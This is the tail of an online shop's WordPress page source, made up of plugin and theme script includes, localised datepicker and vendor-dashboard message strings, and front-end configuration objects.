<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"a117450d46"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"3a09ba8cb9","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"60c149d23b","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.6.3" id="porto-theme-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.6.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.6.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>